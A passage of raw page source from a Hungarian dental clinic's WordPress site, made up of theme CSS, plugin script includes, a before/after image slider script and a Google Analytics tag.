li:before,.dt-sc-hotel-room-single-metadata .price-wrapper p .price,.dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover{color:#ffae43}.dt-sc-training-details-overlay,.dt-sc-trainers .dt-sc-sociable,.dt-sc-workouts .dt-sc-workouts-details a span,.dt-sc-workouts .dt-sc-workouts-details a:hover,.dt-sc-fitness-program figure figcaption,.dt-sc-fitness-program-nav li a:before,.dt-sc-fitness-program-nav li.current_page_item a,.dt-sc-fitness-program-nav li a:after,.dt-sc-fitness-program-details h4:before,.dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a{background:#ffae43}.dt-sc-process-steps .dt-sc-process-thumb-overlay{background:rgba(255,174,67,.7)}.dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details{background:rgba(255,174,67,.9)}.dt-sc-trainers:hover,.dt-sc-trainers:hover .dt-sc-trainers-title,.dt-sc-process-steps .dt-sc-process-thumb img{border-color:#ffae43}.dt-sc-training-details h6,.dt-sc-trainers .dt-sc-trainers-title h6,.dt-sc-workouts .dt-sc-workouts-details h4,.dt-sc-fitness-program-sorting a:hover,.dt-sc-fitness-program-sorting a.active-sort,.dt-sc-fitness-program .dt-sc-fitness-program-price sup,.dt-sc-fitness-program .dt-sc-fitness-program-price sub,.dt-sc-fitness-program-nav li a:hover,.dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup,.dt-sc-fitness-diet-result p{color:#ffae43}.dt-sc-training-details-overlay h6,.dt-sc-training-details-overlay .price,.dt-sc-training-details .dt-sc-training-details-overlay h6{color:#c10086}.dt-sc-training-details{background:#565556}.dt-sc-training-thumb-overlay{background:rgba(86,85,86,.8)}.under-construction.type4 .wpb_wrapper>h2 span,.under-construction.type4 .read-more i,.under-construction.type4.wpb_wrapper>h4:after,.under-construction.type4 .wpb_wrapper>h4:before,.under-construction.type1 .read-more span.fa,.under-construction.type1 .read-more a:hover,.under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number,.under-construction.type2 h2,.under-construction.type2 .dt-sc-counter-wrapper h3,.under-construction.type2 .mailchimp-newsletter h3,.under-construction.type7 h2,.under-construction.type7 .mailchimp-newsletter h3,.under-construction.type3 p,.under-construction.type5 h2 span,.under-construction.type5 .dt-sc-counter-number,.under-construction.type5 footer .dt-sc-team-social li:hover a,.under-construction.type5 input[type="email"],.under-construction.type7 .aligncenter .wpb_text_column h2{color:#ffae43}.under-construction.type4 .dt-sc-counter-wrapper,.under-construction.type1 .dt-sc-newsletter-section form input[type="submit"],.under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before,.under-construction.type2 .dt-sc-sociable>li:hover a,.under-construction.type7 .dt-sc-sociable>li:hover a,.under-construction.type3 .dt-sc-newsletter-section form input[type="submit"],.under-construction.type3 .dt-sc-sociable>li:hover a,.under-construction.type7 .dt-sc-counter-wrapper,.under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background:#ffae43}.under-construction.type3 .dt-sc-sociable>li:hover a{border-color:#ffae43}.error404 .type2 h2,.error404 .type8 h2,.error404 .type8 .dt-go-back:hover i{color:#ffae43}.error404 .type2 a.dt-sc-back,.error404 .type4 .error-box,.error404 .type4 .dt-sc-newsletter-section input[type="submit"],.error404 .type8 .dt-go-back{background:#ffae43}.error404 .type2 a.dt-sc-back:hover,.error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background:#565556}@media only screen and (max-width:767px){.dt-sc-contact-info.type4:after,.dt-sc-icon-box.type10 .icon-content h4:after,.dt-sc-counter.type6.last h4::before,.dt-sc-counter.type6 h4::after{background-color:#ffae43}.dt-sc-timeline-section.type2,.dt-sc-timeline-section.type2::before{border-color:#ffae43}.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after{background-color:#565556}}body,.layout-boxed .inner-wrapper{background-color:#fffff}.dt-sc-highlight.extend-bg-fullwidth-left:after,.dt-sc-highlight.extend-bg-fullwidth-right:after{background:#ffae43}.top-bar a,.dt-sc-dark-bg.top-bar a{color:#ffae43}#main-menu>ul.menu>li.current_page_item>a,#main-menu>ul.menu>li.current_page_ancestor>a,#main-menu>ul.menu>li.current-menu-item>a,#main-menu>ul.menu>li.current-menu-ancestor>a,.menu-active-highlight-grey #main-menu>ul.menu>li.current_page_item,.menu-active-highlight-grey #main-menu>ul.menu>li.current_page_ancestor,.menu-active-highlight-grey #main-menu>ul.menu>li.current-menu-item,.menu-active-highlight-grey #main-menu>ul.menu>li.current-menu-ancestor,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current_page_item>a,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current_page_ancestor>a,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current-menu-item>a,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current-menu-ancestor>a{background-color:#ffae43}.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current_page_item>a:before,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current_page_ancestor>a:before,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current-menu-item>a:before,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current-menu-ancestor>a:before{border-top-color:#ffae43}#main-menu ul.menu>li>a:hover,#main-menu ul.menu li.menu-item-megamenu-parent:hover>a,#main-menu ul.menu>li.menu-item-simple-parent:hover>a{color:#ffae43}#main-menu>ul.menu>li.current_page_item>a,#main-menu>ul.menu>li.current_page_ancestor>a,#main-menu>ul.menu>li.current-menu-item>a,#main-menu ul.menu>li.current-menu-ancestor>a,#main-menu ul.menu li.menu-item-simple-parent ul>li.current_page_item>a,#main-menu ul.menu li.menu-item-simple-parent ul>li.current_page_ancestor>a,#main-menu ul.menu li.menu-item-simple-parent ul>li.current-menu-item>a,#main-menu ul.menu li.menu-item-simple-parent ul>li.current-menu-ancestor>a,.left-header #main-menu>ul.menu>li.current_page_item>a,.left-header #main-menu>ul.menu>li.current_page_ancestor>a,.left-header #main-menu>ul.menu>li.current-menu-item>a,.left-header #main-menu>ul.menu>li.current-menu-ancestor>a{color:#ffae43}#footer a:hover,#footer .dt-sc-dark-bg a:hover,#footer .widget ul li:hover:before{color:#ffae43}.top-bar{color:#343434;background-color:#eee}.top-bar a:hover,.dt-sc-dark-bg.top-bar a:hover{color:#343434}#main-menu ul.menu>li>a{color:#343434}.menu-active-highlight #main-menu>ul.menu>li.current_page_item>a,.menu-active-highlight #main-menu>ul.menu>li.current_page_ancestor>a,.menu-active-highlight #main-menu>ul.menu>li.current-menu-item>a,.menu-active-highlight #main-menu>ul.menu>li.current-menu-ancestor>a{color:#fff}.footer-widgets.dt-sc-dark-bg{background-color:rgba(52,52,52,1)}.footer-widgets.dt-sc-dark-bg,#footer .dt-sc-dark-bg,.footer-copyright.dt-sc-dark-bg{color:rgba(255,255,255,.6)}.footer-widgets.dt-sc-dark-bg a,#footer .dt-sc-dark-bg a{color:rgba(255,255,255,.6)}#footer .dt-sc-dark-bg h3,#footer .dt-sc-dark-bg h3 a{color:#fff}.footer-copyright{background:rgba(52,52,52,1)}#main-menu .megamenu-child-container>ul.sub-menu>li>a,#main-menu .megamenu-child-container>ul.sub-menu>li>.nolink-menu{color:}#main-menu .megamenu-child-container>ul.sub-menu>li>a:hover{color:}#main-menu .megamenu-child-container>ul.sub-menu>li.current_page_item>a,#main-menu .megamenu-child-container>ul.sub-menu>li.current_page_ancestor>a,#main-menu .megamenu-child-container>ul.sub-menu>li.current-menu-item>a,#main-menu .megamenu-child-container>ul.sub-menu>li.current-menu-ancestor>a{color:}#main-menu .megamenu-child-container ul.sub-menu>li>ul>li>a,#main-menu ul li.menu-item-simple-parent ul>li>a{color:}h1,.dt-sc-counter.type1 .dt-sc-counter-number,.dt-sc-portfolio-sorting a,.dt-sc-testimonial .dt-sc-testimonial-author cite,.dt-sc-pr-tb-col.minimal .dt-sc-price p,.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span,.dt-sc-testimonial.special-testimonial-carousel blockquote,.dt-sc-pr-tb-col .dt-sc-tb-title,.dt-sc-pr-tb-col .dt-sc-tb-content,.dt-sc-pr-tb-col .dt-sc-tb-content li,.dt-sc-bar-text,.dt-sc-counter.type3 .dt-sc-counter-number,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"],.dt-sc-timeline .dt-sc-timeline-content h2 span,.dt-sc-model-sorting a,.dt-sc-icon-box.type9 .icon-content h4,.dt-sc-icon-box.type9 .icon-content h4 span,.dt-sc-menu-sorting a,.dt-sc-menu .image-overlay .price,.dt-sc-menu .menu-categories a,.dt-sc-pr-tb-col .dt-sc-price h6,ul.products li .onsale{font-family:Roboto,sans-serif}h2{font-family:Roboto,sans-serif}h3,.dt-sc-testimonial.type1 blockquote,.blog-entry.entry-date-left .entry-date,.dt-sc-ribbon-title,.dt-sc-testimonial.type1 .dt-sc-testimonial-author cite{font-family:Roboto,sans-serif}h4,.blog-entry .entry-meta,.dt-sc-button{font-family:Roboto,sans-serif}h5{font-family:Roboto,sans-serif}h6{font-family:Roboto,sans-serif}h1{font-size:30px;font-weight:300;letter-spacing:0}h2{font-size:24px;font-weight:300;letter-spacing:0}h3{font-size:18px;font-weight:300;letter-spacing:0}h4{font-size:16px;font-weight:300;letter-spacing:0}h5{font-size:14px;font-weight:300;letter-spacing:0}h6{font-size:13px;font-weight:300;letter-spacing:0}body{font-size:16px;line-height:30px}body,.blog-entry.blog-medium-style .entry-meta,.dt-sc-event-image-caption .dt-sc-image-content h3,.dt-sc-events-list .dt-sc-event-title h5,.dt-sc-team.type2 .dt-sc-team-details h4,.dt-sc-team.type2 .dt-sc-team-details h5,.dt-sc-contact-info.type5 h6,.dt-sc-sponsors .dt-sc-one-third h3,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite,.dt-sc-counter.type3 h4,.dt-sc-contact-info.type2 h6,.woocommerce ul.products li.product .onsale,#footer .mailchimp-form input[type="email"],.dt-sc-icon-box.type5 .icon-content h5,.main-header #searchform input[type="text"],.dt-sc-testimonial.type1 .dt-sc-testimonial-author cite small,.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li,.dt-sc-team.rounded .dt-sc-team-details h5,.megamenu-child-container>ul.sub-menu>li>a .menu-item-description,.menu-item-description{font-family:Roboto,sans-serif}#main-menu ul.menu>li>a,.left-header #main-menu>ul.menu>li>a{font-size:16px;font-weight:400;letter-spacing:0}#main-menu ul.menu>li>a,.dt-sc-pr-tb-col .dt-sc-tb-title h5,.dt-sc-timeline .dt-sc-timeline-content h2,.dt-sc-icon-box.type3 .icon-content h4,.dt-sc-popular-procedures .details h3,.dt-sc-popular-procedures .details .duration,.dt-sc-popular-procedures .details .price,.dt-sc-counter.type2 .dt-sc-counter-number,.dt-sc-counter.type2 h4,.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{font-family:Roboto,sans-serif}.show #logo>a>img.darkbg_logo{display:none}.show #logo>a>img.normal_logo{display:block;padding-left:30px;padding-top:5px}.app-btn .wpb_single_image.vc_align_left{float:left;margin-right:20px}option{padding:6px}.centered{width:60%;margin-left:20%;text-align:center}.center-column{text-align:center}.float-none>button{float:none!important}.section-heading,h1.simple-title{color:#565556;margin-left:auto;margin-right:auto;margin-bottom:0;font-weight:700;font-size:3.5em}#contact-form-name-field,#contact-form-email-field,#contact-form-subject-field,#contact-form-message-field{font-family:Roboto,sans-serif;font-size:1.14em;line-height:2.5em;color:#282829}#contact-form-submit-field{background-color:#C10086;background-image:url(https://drborzasi.hu/wp-content/uploads/2017/09/envelope.png);border:0;width:100%;height:66px;display:block;background-size:56px 56px;background-repeat:no-repeat;background-position:center center;color:transparent}#contact-form-submit-field:hover{background-color:#e212a3;background-size:66px 66px}.fixed-bg{position:absolute;top:0;left:0;width:100%}body{background:url(https://drborzasi.hu/wp-content/uploads/2017/10/bckgrnd_new.png)}body p{line-height:24px}#header-wrapper{margin-bottom:0!important}.banner-title-text>div>h1{font-weight:700;font-size:4.1em!important;line-height:1.8em;color:#ffffff!important;text-shadow:1px 1px 2px black}@media only screen and (max-width :1200px){.banner-title-text>div>h1{font-size:3.1em!important;line-height:1.8em}}@media only screen and (max-width :992px){.banner-title-text>div>h1{font-size:1.8em!important;line-height:1.5em}}.banner-subtitle-text{font-weight:500;font-size:25px!important;color:#fff}.banner-button-text>a{font-size:21px!important;font-weight:500}.icon-box-clear>div>span{background-color:transparent!important}.icon-box-clear:hover>div>span{background-color:transparent!important}.bold{font-weight:700}.dt-sc-counter.type1{background:transparent!important;-webkit-transition:none!important;translate:none!important;border:0!important}.dt-sc-counter.type1>div>div{color:#ffffff!important;font-weight:700;font-size:62px!important}.dt-sc-counter.type1:hover{background:transparent!important;border:0!important}.dt-sc-counter.type1>h4{color:#ffffff!important}.counter-title{color:#fff;font-weight:700;font-size:32px}.parallax_bg>div{max-height:780px!important;overflow:hidden}div>.date{color:#eceaed!important}#footer>div{padding:16px 0 0 0}div .slick-list.draggable{padding-right:10px!important}@media only screen and (min-width :480px){.slick-prev{left:0!important}.slick-next{right:-25px!important}.ertekek.ult-carousel-wrapper{padding-left:44px}.ertekek.ult-carousel-wrapper>div>div>div>div.ult-item-wrap{margin:0 15px!important}.ertekek.ult-carousel-wrapper>div>div>div>div.ult-item-wrap>div,.ertekek.ult-carousel-wrapper>div>div>div>div.ult-item-wrap>div>div.icon-content,.ertekek-aloldal-row,.ertekek-aloldal-row>div>div>div>div.dt-sc-icon-box.type3{height:250px}.ertekek.ult-carousel-wrapper>div>div>div>div.ult-item-wrap p,.ertekek-aloldal-row p{position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0}.ertekek.ult-carousel-wrapper>div>div>div>div.ult-item-wrap h5{font-size:18px;margin:0 10px 0 15px}.ertekek.ult-carousel-wrapper div.icon-content>h5,.ertekek-aloldal-row>div>div>div>div.dt-sc-icon-box.type3>div.icon-content>h5{font-size:18px}.align-bottom{position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;bottom:0}}.ultsl-arrow-left4{position:absolute;left:-50px;top:0}#phonenumber-element,#header-phonenumber-element{display:none}#phonenumber-element>button,#header-phonenumber-element>button{color:#ffae43!important;border-color:#ffae43!important;float:right}#emailaddress-element{display:none;padding-top:38px;margin-bottom:0}#phonenumber-btn>button{color:#c10086!important;border-color:#c10086!important;float:right}#emailaddress-btn>button{color:#c10086!important;border-color:#c10086!important}#phonenumber-btn>button:hover{color:#eceaed!important;background-color:#c10086!important}#emailaddress-btn>button:hover{color:#eceaed!important;background-color:#c10086!important}.vc_btn3-container>button{text-transform:none}div .simple-title{padding-top:80px;padding-bottom:20px}div>div.icon-wrapper>span.fa.fa-reddit-square:before{display:none}div>div.icon-wrapper>span.fa-reddit-square{background-image:url(https://drborzasi.hu/wp-content/uploads/2017/09/fogfeherites_ikon.png);background-position:50% 50%;background-size:contain;background-repeat:no-repeat}div>div.icon-wrapper>span.fa.fa-leaf:before{content:none}div>div.icon-wrapper>span.fa-leaf{background-image:url(https://drborzasi.hu/wp-content/uploads/2017/09/gyokerkezeles_ikon.png);background-size:60px 60px;background-repeat:no-repeat}div>div.icon-wrapper>span.fa.fa-magnet:before{content:""!important}div>div.icon-wrapper>span.fa-magnet:after{background-image:url(https://drborzasi.hu/wp-content/uploads/2017/09/implantalas_ikon.png);background-position:50% 50%;background-size:contain}.dt-sc-subscribe-frm>input[type="submit"]{font-family:Roboto!important}div.main-header-wrapper.hide{top:0px!important;background:rgba(255,255,255,.95)!important;transition:background-color 400ms!important;color:#565556!important}#main-menu ul.menu>li>a{font-family:Roboto!important;font-weight:600;font-size:15px;text-transform:none!important;line-height:72px}#main-menu ul.menu>li>a{padding-left:12px!important;padding-right:12px!important}div.main-header-wrapper.show{top:0px!important;background:rgba(0,0,0,0)!important;transition:background-color 400ms!important;border-bottom-width:0!important;border-image-width:0}div>div>div.main-header>div>a{height:45px!important}div>div>div>div>a>img.darkbg_logo{padding-left:30px;padding-top:5px;height:45px!important}.main-header-wrapper{height:72px!important;vertical-align:middle}.main-header-wrapper>div>div.main-header{height:72px!important;vertical-align:middle}#main-menu{height:72px!important}#main-menu>ul.menu{height:72px!important}#menu-item-10847,#menu-item-10849,#menu-item-10850,#menu-item-10851,#menu-item-10852,#menu-item-10857{height:72px!important}.show #menu-item-10847>a,.show #menu-item-10849>a,.show #menu-item-10850>a,.show #menu-item-10851>a,.show #menu-item-10852>a,.show #menu-item-10857>a{text-shadow:1px 1px 2px black}#main-menu ul.menu>li #menu-item-10847>a:hover,#menu-item-10849>a:hover,#menu-item-10850>a:hover,#menu-item-10851>a:hover,#menu-item-10852>a:hover,#menu-item-10857>a:hover{color:#ffae43!important}.menu-active-highlight #main-menu>ul.menu>li.current_page_item>a,.menu-active-highlight #main-menu>ul.menu>li.current_page_item>a :hover{color:#565556!important}#menu-wrapper>nav.menu-active-highlight#main-menu>ul.menu>li.current_page_item:hover,{background-color:#E59C3C!important;transition:background 0.3s}#menu-item-11244{background-color:#ffae43}#menu-item-11244>a{color:#565556!important;text-shadow:0 0 0px!important}#menu-item-11244:hover{background-color:#E59C3C;transition:background 0.3s}#main-menu ul.menu>li>a #menu-item-11244>a:hover{color:#ffae43!important}.hide #main-menu ul.menu>li>a,.hide .dt-sc-dark-bg #main-menu ul.menu>li>a{color:#565556}.fullwidth-header.semi-transparent-header .dt-sc-dark-bg .main-header-wrapper{background:rgba(255,255,255,.95);font-family:Roboto,sans-serif!important;font-weight:700;font-size:15px}.wpcf7-form-control.wpcf7-text{height:65px}.wpcf7-form-control.wpcf7-textarea{height:160px;margin-bottom:20px}#section-separator-1>div.upb_row_bg.vcpb-vz-jquery{height:390px!important}.custom-parallax,.custom-parallax-with-overlay{background-image:url(https://drborzasi.hu/wp-content/uploads/2016/11/separator_bg_optimized_1920x1075.jpg);height:390px;background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}.custom-parallax-with-overlay:before{position:absolute;top:0;left:0;width:2500px;height:100%;background-color:rgba(56,55,56,.72)!important}.custom-newsletter>h2,.custom-newsletter>p{color:#fff}.custom-newsletter input[type="email"]{background-color:#ffffff!important}.large-outlined-logo img{border:0px!important}.portfolio>figure>div.image-overlay{background-color:rgba(193,0,134,.5)!important}.slick-slide{padding-top:20px}#ult-carousel-107273987259ea837aa78f6 .slick-slide{margin:0 8px}#ult-carousel-107273987259ea837aa78f6 .dt-sc-icon-box.type3 .icon-content h5{font-.}form.dt-sc-subscribe-frm>input[type="submit"]:nth-child(4){background-image:url(https://drborzasi.hu/wp-content/uploads/2017/10/envelope-icon.png)!important;background-size:28px 28px!important;background-repeat:no-repeat!important;background-position:center!important;color:rgba(0,0,0,0)!important}#menu-item-11611{display:none!important}div.dt-sc-doctors-thumb-wrapper>a,div.dt-sc-doctors-details>h5,div.dt-sc-doctors-details>h6{display:none}div.dt-sc-team-details>h4>a{font-size:20px}div.dt-sc-team-details:hover{background-color:rgba(0,0,0,.05)!important}div.dt-sc-team-details>h5{color:#565556!important}.dt-sc-doctors.style1 .dt-sc-doctors-single-meta li .item-value{color:#565556!important}div.dt-sc-doctors-details>ul>li>span{font-weight:bold!important}.desktop-only{display:block}.mobile-only{display:none}.line-height-fix{line-height:24px}.mobile-logo{display:none}#header-buttons-wrapper{display:none}@media only screen and (max-width :480px){.mobile-logo{background-image:url(https://drborzasi.hu/wp-content/uploads/2017/09/logo_feher.png);background-size:32px 32px;background-repeat:no-repeat;width:32px;height:32px;display:inline-block;color:rgba(0,0,0,0);position:absolute;left:15px;top:18px;z-index:2}.mobile-logo:hover{color:rgba(0,0,0,0)!important}.section-heading{font-size:2.5em}#footer,#footerdiv,.column,.footer-widgets .widget{padding:0!important;margin:0 0 10px 0!important}#phonenumber-btn>button{width:100%}#phonenumber-element>button{width:100%}#emailaddress-btn>button{width:100%}#emailaddress-element{width:100%;text-align:center!important}.custom-parallax{background-attachment:scroll;background-position:0 0;background-repeat:no-repeat;background-size:contain;height:280px}.custom-parallax-with-overlay{height:100%;background-attachment:scroll;background-position:0 0;background-repeat:no-repeat;background-size:auto 100%}.custom-parallax-with-overlay:before{position:absolute;top:0;left:0;width:2500px;height:1300px;background-color:rgba(56,55,56,.72)!important}div .slick-list.draggable{padding-right:0px!important}.ultsl-arrow-right4{padding-left:0}.ultsl-arrow-left4{position:absolute;left:0;top:0}#logo{display:none}#main-menu{background-color:#ffae43!important;box-shadow:0 0 0;height:0px!important;position:absolute;top:72px;left:0}.menu-item{background-color:#ffae43}#menu-item-11244{background-color:#ffae43}#menu-item-11611{display:block!important}#dt-menu-toggle{height:72px}.dt-menu-toggle-icon{margin-top:33px}#main-menu ul.menu li{height:48px!important}#main-menu ul.menu li a{height:48px!important;line-height:48px!important;font-size:20px}#main-menu ul.menu li>ul>li>a{height:48px!important;line-height:48px!important;font-size:20px}#main-menu a.dt-menu-expand{font-weight:700!important;font-size:32px!important}#main-menu ul.menu>li>a,.dt-sc-dark-bg #main-menu ul.menu>li>a{color:#ffffff!important}#main-menu ul.menu>li a:hover,.dt-sc-dark-bg #main-menu ul.menu>li a:hover{color:#000000!important}.show #main-menu ul.menu>li>a{text-shadow:0 0 0px!important}.mobile-align-center{float:none!important;margin-left:auto!important;margin-right:auto!important}.mobile-only{display:inline}.desktop-only{display:none}.mobile-only-left{float:left}.mobile-only-right{float:right}#menu-wrapper{background-color:#ffae43}#main-menu ul.menu-toggle-open{background-color:#ffae43}#header-buttons-wrapper{display:block;position:absolute;left:100px;right:100px;width:200px;margin:0 auto;top:0;z-index:2}#header-buttons-wrapper button{font-size:12px!important;padding:5px 2px;margin-left:auto;margin-right:auto;margin-top:5px}#header-idopontfoglalas-btn{display:block;margin-left:auto;margin-right:auto;width:167px;height:22px}#header-phonenumber-element{float:none;color:#ffffff!important;border-color:#ffffff!important}#header-phonenumber-btn{display:block}.menu-active-highlight #main-menu>ul.menu>li.current_page_item>a,.menu-active-highlight #main-menu>ul.menu>li.current_page_item>a :hover,#main-menu ul.menu li.menu-item-simple-parent ul>li.current-menu-item>a{color:#000000!important}}#ult-carousel-2650527105a042dc13acee .ult-item p>a>strong{font-size:18px;font-family:Roboto,sans-serif;font-weight:400}.narancs{color:orange;background-color:orange;border-color:orange}.specibold,.dt-sc-icon-box.type3.icon-box-clear .icon-content>h4{font-size:18px;font-weight:300;font-family:Roboto,sans-serif;letter-spacing:0;color:#343434}</style> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js" defer></script> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js" defer></script> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/lightbox-2/lightbox-resize-1.8.js" id="lightbox-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock-1.19.0.js" id="greensock-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.4.1.js" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="layerslider-js-extra">/* <![CDATA[ */ var LS_Meta = {"v":"6.1.6"}; /* ]]> */</script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery-6.1.6.js" id="layerslider-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions-6.1.6.js" id="layerslider-transitions-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/plugins/baslider/js/jquery.baslider.min.js" id="baslider-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min-5.4.1.js" id="tp-tools-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min-5.4.1.js" id="revmin-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-includes/js/plupload/moxie.min-1.3.5.1.js" id="moxiejs-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-includes/js/plupload/plupload.min-2.1.9.js" id="plupload-js" defer></script> <!--[if lt IE 8]> <script type="text/javascript" src="https://drborzasi.hu/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script> <![endif]--> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-includes/js/jquery/ui/core.min-1.13.3.js" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/cache/busting/1/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min-3.16.10.js" id="ultimate-script-js" defer></script> <script type="text/javascript" src="https://drborzasi.hu/wp-content/themes/dental/framework/js/modernizr.custom.js" id="modernizr-custom-js" defer></script> <meta name="generator" content="Powered by LayerSlider 6.1.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." /><link rel="https://api.w.org/" href="https://drborzasi.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drborzasi.hu/wp-json/wp/v2/pages/7467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drborzasi.hu/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://drborzasi.hu/" /><link rel='shortlink' href='https://drborzasi.hu/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drborzasi.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrborzasi.hu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drborzasi.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrborzasi.hu%2F&#038;format=xml" /> <script type="text/javascript">var $mbas1 = jQuery.noConflict();
                $mbas1(document).ready(function() {
					$mbas1(document).on('mousemove','.beforeAfterSlidebar',function(e){
						var offset =  $mbas1(this).offset();
						var iTopLeft = (e.pageX - offset.left);
						var iTopImgLeft = -(iTopLeft+2);
						// set left of bottomimage div
						if(!$mbas1(this).hasClass('traditional_slider'))
						{
						$mbas1(this).find(".topImage").css('left',iTopLeft);
						$mbas1(this).find(".topImg").css('left',iTopImgLeft);
						}
						else
						check_for_traditional();
					});

                  function check_for_traditional()
                  {
                    $mbas1(".beforeAfterSlidebar").each(function(index,value){
                        if($mbas1(this).hasClass('traditional_slider'))
                            $mbas1(this).find(".topImg").css('left','0px');
                    });
                  }
                });</script> <script type="text/javascript">var $mbas2 = jQuery.noConflict();
					function get_width(id)
					{
						var width = $mbas2(id).width();
						var half_div = width/2;
						return half_div;
					}
					function start_slider(id,delay,auto,effect,left,right,pager)
					{
						var slider6974d9574b61a = $mbas2(".slides-"+id).bxSlider({
							auto: auto,
							pause: delay,
							pager: pager,
							nextSelector: "#slider-next-"+id,
							prevSelector: "#slider-prev-"+id,
							mode:effect,
							adaptiveHeight: true,
							onSlideAfter: function(){
								reset_images(id);
								$mbas2(window).on("resize", function(event){
									reset_images(id);
								});
							},
							onSliderLoad: function(){
								$mbas2(document).trigger("basliderLoadEvent", [ slider6974d9574b61a, id]);
							}
						});

						return slider6974d9574b61a;
					}

					function reset_images(id)
					{
						var width = get_width("#"+id);
						var left = width;
						var right = width+2;
						$mbas2("#"+id+" .topImage").css("left",left);
						$mbas2("#"+id+" .topImg").css("left",-right);
						check_for_traditional();
					}
					function check_for_traditional()
					  {
						$mbas1(".beforeAfterSlidebar").each(function(index,value){
							if($mbas1(this).hasClass("traditional_slider"))
								$mbas1(this).find(".topImg").css("left","0px");
						});
					  }</script><meta name="cdp-version" content="1.5.0" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-11725136-62"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-11725136-62');</script> <meta name="google-site-verification" content="4mEdkd3vTT0tf9q5B9uL2QwGBOQSaXyCaFZluMTu9ec" /> <script type="text/javascript">/* <![CDATA[ */ //<![CDATA[
    document.write('<link rel="stylesheet" href="https://drborzasi.hu/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
